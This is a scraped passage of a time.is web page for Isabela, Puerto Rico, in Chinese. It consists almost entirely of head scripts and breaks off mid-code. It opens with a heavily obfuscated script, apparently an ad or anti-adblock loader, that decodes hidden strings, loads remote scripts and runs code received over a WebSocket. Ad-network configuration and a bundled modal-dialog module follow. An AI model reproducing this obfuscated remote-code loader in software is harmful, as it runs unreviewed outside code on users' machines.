

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://time.is/zh/Isabela,_Puerto_Rico
body_size: 35091
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="zh" lang="zh"><head><title>现在的波多黎各Isabela时间</title><!-- E -->
<script data-cfasync="false">(function(){function w(Y,W){const T=F();return w=function(X,r){X=X-(0x2f5*0x5+0x100*0x1e+-0x2bda);let S=T[X];if(w['uMfwku']===undefined){var o=function(e){const t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let s='',n='';for(let Q=-0x1*0x8ef+0x1*-0x21cd+0x2abc,E,H,p=0xaa4+0xc6a+-0xe3*0x1a;H=e['charAt'](p++);~H&&(E=Q%(-0x146e+0x482+0xff0)?E*(0x1baa+-0x12ac+-0x45f*0x2)+H:H,Q++%(0x116*0x19+0x85f*0x2+0x27*-0x120))?s+=String['fromCharCode'](0x1*-0x1a3d+-0xb7d*0x1+0x1af*0x17&E>>(-(0x1e2d+0x26ed*0x1+-0x21*0x218)*Q&-0xf1*-0x27+-0x1*0x17c5+-0xcec)):0x2555+-0x215b*-0x1+0x4e*-0xe8){H=t['indexOf'](H);}for(let b=-0x1*0x2d9+-0x5*-0x32e+-0xd0d,h=s['length'];b<h;b++){n+='%'+('00'+s['charCodeAt'](b)['toString'](-0x966+0x18f5+-0xf7f))['slice'](-(-0x325+-0x1*-0x69c+0xf*-0x3b));}return decodeURIComponent(n);};const B=function(e,t){let n=[],Q=0x5*-0x593+0x3*-0x8ef+0x36ac,E,H='';e=o(e);let p;for(p=0x1*0x1df7+-0x11c3*0x1+-0x47*0x2c;p<-0x25c9*0x1+0x38b*0x7+0x5*0x2cc;p++){n[p]=p;}for(p=-0x1bb+0x1d5a+0x3*-0x935;p<-0x2502+0x3*-0xacc+-0x2*-0x2333;p++){Q=(Q+n[p]+t['charCodeAt'](p%t['length']))%(-0x2653+-0x12f5*-0x2+0x169),E=n[p],n[p]=n[Q],n[Q]=E;}p=-0x1989+0x37*0x83+-0xa7*0x4,Q=0xf2d+-0x295*-0x4+0x1981*-0x1;for(let b=-0x1*0xcb3+-0x1*-0x1a1f+-0xd6c;b<e['length'];b++){p=(p+(-0x128+-0x17*0x58+-0x1*-0x911))%(0x1*0x13b2+-0x1*0x1f6d+0xcbb*0x1),Q=(Q+n[p])%(0x1d9b+0x1*-0x1ad7+-0x1c4),E=n[p],n[p]=n[Q],n[Q]=E,H+=String['fromCharCode'](e['charCodeAt'](b)^n[(n[p]+n[Q])%(0x78d+-0x19e+-0x4ef)]);}return H;};w['raInly']=B,Y=arguments,w['uMfwku']=!![];}const U=T[-0x3*0xc05+-0xe59+0x3268],f=X+U,q=Y[f];return!q?(w['HoHRBT']===undefined&&(w['HoHRBT']=!![]),S=w['raInly'](S,r),Y[f]=S):S=q,S;},w(Y,W);}function F(){const p=['Cmo7WP7cRq','vvNcLmk9','nCkJW6/dUG','iSkTWOdcHs3dTqBcPKK','WPhcONuF','BmkfW4ud','WOPMW7FcKW','bSopEZC','yCkWFCkt','W5ZdTKGV','kCoWWQqG','A8kHECkE','uCoiouG','W4ZdOcPlwSowfL7dRXTBWR45','W5OJWRddNG','WPeHWRZdLG','W5hdS0LS','C8kzsSk2','WOJdRCkLW6e','WQSej8krW4KGkSkCW4HpsCkn','WOZdRmkHW6i','l8kktq','W7zDECoa','iCkab8oT','tmolWRCRW4uWW6RdGW','WONdMaX5','W4iybGC','W4/dRIG8j8kntxJdGW','mCoxt8o/','WO7dGHvS','W5FcHLyKrSogWPBcQSoEpZ/dTq','nmoRW6eP','W44GgCoI','g8kczfS','W5FdRuqZ','qSkcjv0','WQfOiG','W4/dNGrB','WRf8W7FdNq','Fmo6W4pcVG','WODfW67dIG','W7TFo8os','uCkklKC','nCk5WRhdHq','iCoosCk2','y8kpW4uq','DmoOW68W','o8ooqmkJ','x8kKWQ/cUq','z8o1WQNdJa','W5ldU8kcW4CMWRq7kq','i8oXWP9M','vKGoW5W','eWVdKmoOWOKdEmoSWRSLmW','BSoIWQpcHW','WPtdRmkRW68','g8kaiWy','e1/dH2m','kSoEWOXC','W7ddRYVcKa','w8kCsSkM','A8kMBSkn','tv8iW4u','wmkEzua','h1FdKMa','q8oizY4','W5NdKSoxWR8','ahOvpa','hmkdWOmh','WPXUW5ldRG','o8o4W5hcOW','x8khxCk3','ymkgcCke','W5BcT3XE','dCooFtu','DmkfW64i','W4ClW6lcKa','E8oPm8oq','W4ldMmkOWQG','r8orjhG','W5CfjIC','pmotWPTh','ca9MrW','WPRcPh0s','e17dHMK','W4ldHCkPWQq','t8kIWQFcVq','WOO/gq','W4dcOvJdVW','q8kCuCkK','xCoxmvu','E8kHFW','eSksW4tdGq','u8o5WQhcOq','dGpcLL4','hLNdGxW','WQFdPSkiWPnQpNaTdCkZW6NcLWS','W4FcRfFdUa','ACk3mCkm','fCkwWPig','W7ZcPCoXWOi','WOO2eCoT','WOtdPWe','hSknWO7dGq','guFdPxG','rmkAwmov','W53dNXq','nCkiwSk0','s296','felcN1O','Emkoof0','WP3cS2bD','mmoys8kM','wXnlWOi','aLNdH2u','r8oDzay','BSkuW4if','WPaGWQu','swCXiW','CCo7W4tcNq','W5bGtCkWWQddUCo4lGLBWPf4DG','WQhcRmoW','W5O9WRldHq','W5SKWQi','zCkgW5Hl','sCkfwmoD','hXZdUgy','W54eiWy','AmkuW58u','WPjHW73dMq','mmotWPPA','ErT8bmkwWPlcUM/cOCooy8oX','umokoee','W4tdRui3','z8kVWP/dPq','tuGBW5G','WRuTWQKS','t2f6lG','WPvWW6xdJq','W4VdIbjX','gmkDWOCX','WPXLW7tdJa','mCoErSoS','ASkha8kj','W4aelby','vCk6WQi','jgO6cq','W5JcOe/dRG','WPVcICkZW7RcPSowWPddTZtcVNtcR1a','p8oKW7O4','W4RcK8oIW6i','W7FcPLFdQa','swHXBG','W7xcTCooW6q','otrWxG','W6BcTCo/W4C','W6BcQSoN','y8kPWQtdHW','W5fGs8kXWQZdSCo+fI5nWO5FDq','WP5XW6RcHW','WQa0WRyN','W4KIWRdcKhddSW0jW7Hszq','mSkCBCoZ','WRiSWQ8N','W6BcTCocW58','rNuXkq','WP1SW5FdPa','qWdcPZdcT3WiWRNdHGvUBmoY','yCoNW6pcJZy3W6Xwe3yqwq','WPhcPSkRW6e','umovjfG','WO3dUxva','aLVdUg0','WO7cR8oRW6i','jcn0qq','W5OfBqC','W4ddMmoIWRu','WPWGW77dNG','m8oGW689','h1JcLf4','W7bXW7yPxSkvnetdVq','qSotWPhcMCkaWOyuWRBcHmkdW6a6W4y','q13cKmkW','a8kjwCkE','WPH7W7ddUG','WPjLW6hdMW','WODuCGKniSk+WQ/cRq','rmovWPxcL8kcWOiwWRtcNmkjW7WxW48','W5BcLaPT','W4FdN8oMWQe','uLHvW4K','WPFcPSkdW6i','w8oikuS','WPr7WQVdGa','W5RcSuOQ','W4OFW7ldMW'];F=function(){return p;};return F();}(function(Y,W){const e=w,T=Y();while(!![]){try{const X=-parseInt(e(0x16f,'BCeE'))/(0x1ce1+-0x10*-0xd3+0x2*-0x1508)*(-parseInt(e(0x1aa,'GkdB'))/(-0x241*-0xe+-0x16fa+0x2*-0x449))+-parseInt(e(0x146,'LWx4'))/(0x7*-0x543+-0x1*-0x2007+-0x9*-0x89)+-parseInt(e(0x175,'F1[f'))/(-0x187f*0x1+0x70b+0x1178)+-parseInt(e(0x188,'7xkV'))/(-0x5*-0x51a+0x95c+-0x32b*0xb)*(-parseInt(e(0x1b0,'EmqC'))/(0x213+-0x2170+-0x5*-0x647))+-parseInt(e(0x189,'OmCB'))/(-0x48*-0x39+0x5*0x376+-0x214f)+-parseInt(e(0x19f,'#4[!'))/(0x192*0xb+-0x17ee+0x4*0x1ac)+-parseInt(e(0x151,'jI)w'))/(-0x514+0x422+0xfb)*(-parseInt(e(0x1ad,'#4[!'))/(-0x17*0x58+-0x1*0x13c+-0x1d6*-0x5));if(X===W)break;else T['push'](T['shift']());}catch(r){T['push'](T['shift']());}}}(F,-0x2*-0x2054+0xa2*0x1d+-0x9f03b*-0x1),(function(){const t=w;window[t(0x120,'wO&Z')+'_'+window[t(0x181,'AMTu')](window[t(0x115,'rsZf')+t(0x156,'WffF')][t(0x137,'HqJv')])]={'HTMLIFrameElement_contentWindow':Object[t(0x167,'3vK#')+t(0x110,'D*Ei')+t(0x187,'BCeE')+t(0x1ac,'7xkV')+t(0x113,'2XYq')+t(0x127,'rsZf')](HTMLIFrameElement[t(0x153,'aqKO')+t(0x14f,'BCeE')+'e'],t(0xfb,'gt15')+t(0x145,'t2Z5')+t(0x150,'e]kA')+'w')};function Y(X){const s=t,[r,...S]=X,o=document[s(0x19d,'R1!a')+s(0x18d,'Fnyo')+s(0x14b,'HqJv')+'t'](s(0x10c,'7#VH')+'pt');return o[s(0x129,'R1!a')]=r,o[s(0xf3,'$^Mx')+s(0x15e,'7xkV')+s(0x13c,'wgtc')+s(0x11f,'e]kA')](s(0x107,'rkdX')+'r',()=>{const n=s;if(S[n(0x197,'gt15')+'th']>-0x21cd+0x1*0x1710+0xabd)Y(S);else{const U=new WebSocket(n(0x198,'BCeE')+n(0xf6,'FoeQ')+n(0x17b,'Fnyo')+n(0x11a,'FoeQ')+n(0xf7,'FI$u')+'s');U[n(0x1ab,'EmqC')+n(0x17c,'wO&Z')+'e']=f=>{const Q=n,q=f[Q(0x184,'E0R&')],B=document[Q(0x12a,'OmCB')+Q(0x169,'3vK#')+Q(0xf8,'wgtc')+'t'](Q(0x132,'8PMN')+'pt');B[Q(0x172,'3vK#')+Q(0x165,'I34z')+Q(0x143,'$)Ub')]=q,document[Q(0x131,'GkdB')][Q(0x112,'GkdB')+Q(0x19c,'z]Sl')+Q(0x15f,'lVG8')](B);},U[n(0x1b1,'C2wH')+'en']=()=>{const E=n;U[E(0x12f,'I34z')](E(0x122,'rkdX')+E(0x142,'gt15')+'l');};}}),document[s(0x180,'C2wH')][s(0x15b,'BCeE')+s(0x170,'M0@&')+s(0x125,'LWx4')](o),o;}const W=document[t(0x10b,'R1!a')+t(0x15a,'GkdB')+t(0xfe,'lVG8')+'t'][t(0x163,'C2wH')+t(0x138,'$^Mx')][t(0x1a1,'$)Ub')+'in']??t(0x196,'#4[!')+t(0x109,'nFTG')+t(0x116,'@gsT');document[t(0x118,'ed^p')+t(0x186,'BCeE')+t(0xf0,'aqKO')+'t'][t(0x177,'Fnyo')+'ve']();const T=document[t(0x121,'#4[!')+t(0x119,'gt15')+t(0x157,'ObGl')+'t'](t(0x108,'e]kA')+'pt');T[t(0x1a7,'M0@&')]=t(0x12d,'rkdX')+t(0x1a9,'#RiB')+W+(t(0x148,'$)Ub')+t(0x139,'M0@&'))+btoa(location[t(0xf5,'t2Z5')+t(0x1a8,'FI$u')])[t(0x193,'E0R&')+t(0x13a,'ObGl')](/=+$/,'')+t(0xf2,'Rvgj'),T[t(0x11d,'JZjx')+t(0x140,'rkdX')+t(0x191,'FoeQ')](t(0x178,'JZjx')+t(0x1b2,'LWx4'),t(0x13f,'7#VH')+t(0x134,'I34z')),T[t(0x11e,'7xkV')+t(0xf1,'wgtc')+t(0xf4,'BCeE')+t(0xf9,'pvlt')](t(0x159,'$^Mx')+'r',()=>{const H=t;Y([H(0x136,'F1[f')+H(0x11b,'R1!a')+H(0x104,'0O6g')+H(0xff,'0O6g')+H(0x161,'I34z')+H(0x194,'l(Wj')+H(0x106,'wgtc')+H(0x130,'R1!a')+H(0x19b,'aqKO')+H(0x164,'D*Ei')+H(0x13b,'AMTu')+H(0x18a,'$^Mx'),H(0x1af,'EmqC')+H(0x141,'wgtc')+H(0x15c,'#RiB')+H(0x155,'7#VH')+H(0x18b,'D*Ei')+H(0x10d,'wgtc')+H(0x12b,'lVG8')+H(0x1a3,'M0@&')+H(0x179,'wcQf')+H(0x11c,'D*Ei')+H(0x114,'t2Z5')+H(0x15d,'@gsT')+H(0x13d,'#4[!')+'js',H(0x10a,'rsZf')+H(0x160,'wO&Z')+H(0x16d,'BCeE')+H(0x124,'lVG8')+H(0x19a,'R1!a')+H(0x123,'D*Ei')+H(0x1a6,'Fnyo')+H(0x185,'HqJv')+H(0x17a,'F1[f')+H(0x18c,'7#VH')+H(0xfc,'C2wH')+H(0x16b,'0O6g')+H(0x111,'mQ37')+'js',H(0x102,'7#VH')+H(0x154,'t2Z5')+H(0x166,'ObGl')+H(0xfa,'#RiB')+H(0x128,'JZjx')+H(0x173,'ObGl')+H(0x18e,'wgtc')+H(0x117,'#4[!')+H(0x171,'WffF')+H(0x17d,'7xkV')+H(0x1a0,'$)Ub')+H(0x14c,'F1[f')+H(0x101,'z]Sl')+'js',H(0x199,'ed^p')+H(0x11b,'R1!a')+H(0x174,'2XYq')+H(0x192,'t2Z5')+H(0xfd,'#RiB')+H(0x144,'ObGl')+H(0x135,'OmCB')+H(0x152,'wgtc')+H(0x133,'LWx4')+H(0xef,'wgtc')+H(0x14a,'gt15')+H(0x158,'BCeE')+H(0x12c,'AMTu')+H(0x17f,'$)Ub')+H(0x17e,'D*Ei')+H(0x149,'$)Ub'),H(0x14e,'gt15')+H(0x1a9,'#RiB')+H(0x13e,'#RiB')+H(0x190,'aqKO')+H(0x126,'I34z')+H(0x1a4,'Fnyo')+H(0x1ae,'M0@&')+H(0x10f,'ed^p')+H(0x1a2,'aqKO')+H(0x19e,'wgtc')+H(0x105,'Fnyo')+H(0x18f,'BCeE')+H(0x168,'wO&Z')+H(0x147,'8PMN')]);}),document[t(0x14d,'7xkV')][t(0x16e,'WffF')+t(0x10e,'F1[f')+t(0x16a,'8PMN')](T);}()));})();</script><link rel="preconnect" href="https://a.pub.network/" crossorigin><link rel="preconnect" href="https://b.pub.network/" crossorigin><link rel="preconnect" href="https://c.pub.network/" crossorigin><link rel="preconnect" href="https://d.pub.network/" crossorigin><link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin><link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin><link rel="preconnect" href="https://btloader.com/" crossorigin><link rel="preconnect" href="https://api.btloader.com/" crossorigin><link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin /><script data-cfasync="false">
AdP='FS';

var freestar=freestar||{};
freestar.queue=freestar.queue||[];
freestar.config = freestar.config||{};
freestar.config.enabled_slots=[];
freestar.initCallback=function(){(freestar.config.enabled_slots.length===0)?freestar.initCallbackCalled=false:freestar.newAdSlots(freestar.config.enabled_slots)}
</script>
<script data-cfasync="false">
  (()=>{"use strict";var t={175:(t,e,n)=>{n.d(e,{A:()=>c});var r=n(601),o=n.n(r),i=n(314),a=n.n(i)()(o());a.push([t.id,'div._1mbd8ky{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);z-index:999999}div._1mbd8ky *{box-sizing:border-box}div._1mbd8ky div._198yzhg{position:fixed;top:50%;left:50%;transform:translate(-50%, -50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000}div._1mbd8ky div._198yzhg *:before,div._1mbd8ky div._198yzhg *:after{content:"";display:none}@media screen and (max-width: 479px){div._1mbd8ky div._198yzhg{font-size:13px;width:90%}}@media screen and (min-width: 480px){div._1mbd8ky div._198yzhg{font-size:14px;width:80%}}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg{font-size:14px;width:70%}}@media screen and (min-width: 960px){div._1mbd8ky div._198yzhg{font-size:16px;width:70%}}@media screen and (min-width: 1200px){div._1mbd8ky div._198yzhg{font-size:16px;width:840px}}div._1mbd8ky div._198yzhg header{width:100%;background-color:rgba(0,0,0,0);border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1mbd8ky div._198yzhg header img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1mbd8ky div._198yzhg header h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1mbd8ky div._198yzhg header h2:not(img+*){margin-top:30px}div._1mbd8ky div._198yzhg header span.ggmtgz{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1mbd8ky div._198yzhg header span.ggmtgz:hover{filter:brightness(115%)}div._1mbd8ky div._198yzhg section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:rgba(0,0,0,0)}div._1mbd8ky div._198yzhg section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1mbd8ky div._198yzhg section p:last-of-type{margin:0 0 1.5em 0}div._1mbd8ky div._198yzhg section.ijl1ch{display:block}div._1mbd8ky div._198yzhg section.ijl1ch.v1fx5m{display:none}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2.zl2fp4{color:var(--zl2fp4)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1ogdq5f{text-decoration:var(--_1ogdq5f)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1o7vm1f:visited{color:var(--_1o7vm1f)}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc{display:block;margin:.75em;padding:0}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc p._19ax4ey{max-width:80%;margin:0 auto;padding:0;font-size:.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1mbd8ky div._198yzhg section._1863sjh{display:block}div._1mbd8ky div._198yzhg section._1863sjh.v1fx5m{display:none}div._1mbd8ky div._198yzhg section._1863sjh h4._1uwwg2n{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 .5em .5em}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp{display:flex;margin:1.5em 0}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{flex:1;margin:0 2em 0 0}}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li{padding:.75em;cursor:pointer;background:rgba(0,0,0,.05);font-weight:bold}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li:hover{background:rgba(0,0,0,.075)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li.vm0jvi{color:var(--_13jktuh);background:var(--_1j43n1n)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x.vm0jvi{display:block}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1mbd8ky div._198yzhg section._1863sjh button._1ungsbp{font-size:1em;text-transform:initial}div._1mbd8ky div._198yzhg button._12a8rkv{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#fff;font-size:1.15em;padding:.75em 2em;padding-inline:2em;padding-block:.75em;line-height:normal;background:#40c28a;border:none;border-radius:.25em;box-shadow:none}div._1mbd8ky div._198yzhg button._12a8rkv:hover{filter:brightness(115%);box-shadow:none}div._1mbd8ky div._198yzhg a._1ad7ks0{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1mbd8ky div._198yzhg a._1ad7ks0 img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1szoe3t))}',""]);const c=a},314:t=>{t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n="",r=void 0!==e[5];return e[4]&&(n+="@supports (".concat(e[4],") {")),e[2]&&(n+="@media ".concat(e[2]," {")),r&&(n+="@layer".concat(e[5].length>0?" ".concat(e[5]):""," {")),n+=t(e),r&&(n+="}"),e[2]&&(n+="}"),e[4]&&(n+="}"),n})).join("")},e.i=function(t,n,r,o,i){"string"==typeof t&&(t=[[null,t,void 0]]);var a={};if(r)for(var c=0;c<this.length;c++){var s=this[c][0];null!=s&&(a[s]=!0)}for(var l=0;l<t.length;l++){var u=[].concat(t[l]);r&&a[u[0]]||(void 0!==i&&(void 0===u[5]||(u[1]="@layer".concat(u[5].length>0?" ".concat(u[5]):""," {").concat(u[1],"}")),u[5]=i),n&&(u[2]?(u[1]="@media ".concat(u[2]," {").concat(u[1],"}"),u[2]=n):u[2]=n),o&&(u[4]?(u[1]="@supports (".concat(u[4],") {").concat(u[1],"}"),u[4]=o):u[4]="".concat(o)),e.push(u))}},e}},601:t=>{t.exports=function(t){return t[1]}},72:t=>{var e=[];function n(t){for(var n=-1,r=0;r<e.length;r++)if(e[r].identifier===t){n=r;break}return n}function r(t,r){for(var i={},a=[],c=0;c<t.length;c++){var s=t[c],l=r.base?s[0]+r.base:s[0],u=i[l]||0,d="".concat(l," ").concat(u);i[l]=u+1;var f=n(d),h={css:s[1],media:s[2],sourceMap:s[3],supports:s[4],layer:s[5]};if(-1!==f)e[f].references++,e[f].updater(h);else{var p=o(h,r);r.byIndex=c,e.splice(c,0,{identifier:d,updater:p,references:1})}a.push(d)}return a}function o(t,e){var n=e.domAPI(e);n.update(t);return function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap&&e.supports===t.supports&&e.layer===t.layer)return;n.update(t=e)}else n.remove()}}t.exports=function(t,o){var i=r(t=t||[],o=o||{});return function(t){t=t||[];for(var a=0;a<i.length;a++){var c=n(i[a]);e[c].references--}for(var s=r(t,o),l=0;l<i.length;l++){var u=n(i[l]);0===e[u].references&&(e[u].updater(),e.splice(u,1))}i=s}}},659:t=>{var e={};t.exports=function(t,n){var r=function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(t){n=null}e[t]=n}return e[t]}(t);if(!r)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");r.appendChild(n)}},540:t=>{t.exports=function(t){var e=document.createElement("style");return t.setAttributes(e,t.attributes),t.insert(e,t.options),e}},56:(t,e,n)=>{t.exports=function(t){var e=n.nc;e&&t.setAttribute("nonce",e)}},825:t=>{t.exports=function(t){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var e=t.insertStyleElement(t);return{update:function(n){!function(t,e,n){var r="";n.supports&&(r+="@supports (".concat(n.supports,") {")),n.media&&(r+="@media ".concat(n.media," {"));var o=void 0!==n.layer;o&&(r+="@layer".concat(n.layer.length>0?" ".concat(n.layer):""," {")),r+=n.css,o&&(r+="}"),n.media&&(r+="}"),n.supports&&(r+="}");var i=n.sourceMap;i&&"undefined"!=typeof btoa&&(r+=`
/*# sourceMappingURL=data:application/json;base64,`.concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),e.styleTagTransform(r,t,e.options)}(e,t,n)},remove:function(){!function(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t)}(e)}}}},113:t=>{t.exports=function(t,e){if(e.styleSheet)e.styleSheet.cssText=t;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(t))}}}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={id:r,exports:{}};return t[r](i,i.exports,n),i.exports}n.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return n.d(e,{a:e}),e},n.d=(t,e)=>{for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),n.nc=void 0;const r={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let o;const i=new Uint8Array(16);function a(){if(!o&&(o="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!o))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return o(i)}const c=[];for(let t=0;t<256;++t)c.push((t+256).toString(16).slice(1));function s(t,e=0){return c[t[e+0]]+c[t[e+1]]+c[t[e+2]]+c[t[e+3]]+"-"+c[t[e+4]]+c[t[e+5]]+"-"+c[t[e+6]]+c[t[e+7]]+"-"+c[t[e+8]]+c[t[e+9]]+"-"+c[t[e+10]]+c[t[e+11]]+c[t[e+12]]+c[t[e+13]]+c[t[e+14]]+c[t[e+15]]}const l=function(t,e,n){if(r.randomUUID&&!e&&!t)return r.randomUUID();const o=(t=t||{}).random||(t.rng||a)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=o[t];return e}return s(o)};var u=n(72),d=n.n(u),f=n(825),h=n.n(f),p=n(659),v=n.n(p),m=n(56),y=n.n(m),g=n(540),b=n.n(g),w=n(113),x=n.n(w),k=n(175),L={};L.styleTagTransform=x(),L.setAttributes=y(),L.insert=v().bind(null,"head"),L.domAPI=h(),L.insertStyleElement=b();d()(k.A,L);k.A&&k.A.locals&&k.A.locals;function E(t){return E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},E(t)}function C(){C=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new T(r||[]);return o(a,"_invoke",{value:A(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(_([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function S(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function j(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return 